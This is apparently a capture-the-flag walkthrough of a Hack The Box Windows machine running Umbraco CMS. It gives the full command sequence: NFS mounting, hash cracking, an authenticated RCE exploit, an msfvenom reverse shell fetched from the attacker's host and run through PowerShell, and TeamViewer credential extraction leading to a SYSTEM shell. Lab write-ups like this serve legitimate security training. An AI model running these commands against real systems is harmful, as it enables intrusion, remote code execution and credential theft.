Enumeration
Nmap


From the Nmap scan, we can see that the target has among other things TCP ports 21 (FTP), 80 (HTTP), 111 (RPC), and 445 (SMB) open. The target has a Windows operating system.
From the Nmap’s script results, we can see that anonymous FTP login is allowed.
FTP

Successfully logged to the FTP server with anonymous access. There are no files present.
ftp 10.10.10.180HTTP

Browsing to http://10.10.10.180/ we can see a web store.

Running Gobuster, we can see a directory /install that redirects to /umbraco.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.10.180
Browsing to http://10.10.10.180/umbraco/#/login we can see a login page.
NFS

Enumerated available network shares mounted to the target. We can see a mounted directory called site_backups.
showmount -e 10.10.10.180
Created a directory /mnt/remoteNFS and mounted the folder /site_backups to the Kali Linux machine.
sudo mkdir /mnt/remoteNFS
sudo mount 10.10.10.180:/site_backups /mnt/remoteNFS
From the file App_Data/Umbraco.sdf we can see a SHA1 password hash of a user admin@htb.local.
strings App_Data/Umbraco.sdf | grep admin
Copied the hash to a file admin_hash.txt.

Successfully cracked the hash with Hashcat. We can see the password: baconandcheese
hashcat -m 100 -a 0 admin_hash.txt /usr/share/wordlists/rockyou.txt
Successfully logged in to Umbraco CMS with credentials admin@htb.local:baconandcheese
Foothold

From the site’s help menu, we can see that Umbraco version is 7.12.4.

From Searchsploit we can see that there is a Umbraco CMS 7.12.4 – Remote Code Execution (Authenticated) exploit available.
searchsploit umbraco
Copied the script to the current directory and added execution rights.
searchsploit -m 49488.py
chmod +x 49488.py
Ran the script and successfully executed the command “whoami” on the target machine.
python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c whoamiIn order to get a remote shell to the target machine, we need to make a payload and transfer and execute it on the target machine.

Made a reverse shell payload with msfvenom and hosted an HTTP server in the same directory.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f exe -o reverse.exe
python3 -m http.server 80
Started a multi-handler in Metasploit in order to catch the reverse shell.
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 443; run"
Using the exploit script, we were able to make directory C:\Temp to the target.
python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c powershell.exe -a "mkdir C:/Temp"
Transferred and executed the payload reverse.exe at the target machine.
python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c powershell.exe -a "-NoP Invoke-WebRequest -Uri 'http://10.10.14.3/reverse.exe' -OutFile 'C:/Temp/reverse.exe'"
python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c powershell.exe -a "C:/Temp/reverse.exe"
Successfully got a Meterpreter session to the target as a user DefaultAppPool.

The user flag can be obtained from the directory C:\Users\Public.
Privilege Escalation

It is possible to get full SYSTEM rights in Meterpreter just by using the getsystem command.
In this machine, it is also possible to elevate privileges by leveraging a vulnerable version of TeamViewer.

Running Meterpreter module post/windows/gather/enum_applications we can see that TeamViewer 7 is installed on the target.
run post/windows/gather/enum_applications
We can also enumerate installed applications in a shell session using the command tasklist

The version number of TeamViewer can be seen from the directory C:\Program Files (x86)\TeamViewer

By using the Meterpreter module post/windows/gather/credentials/teamviewer_passwords we were able to extract a TeamViewer password !R3m0te!
run post/windows/gather/credentials/teamviewer_passwords
With psexec we were able to get a SYSTEM shell using the credentials administrator:!R3m0te!
psexec.py administrator@10.10.10.180
Root flag can be obtained from the directory C:\Users\Administrator\Desktop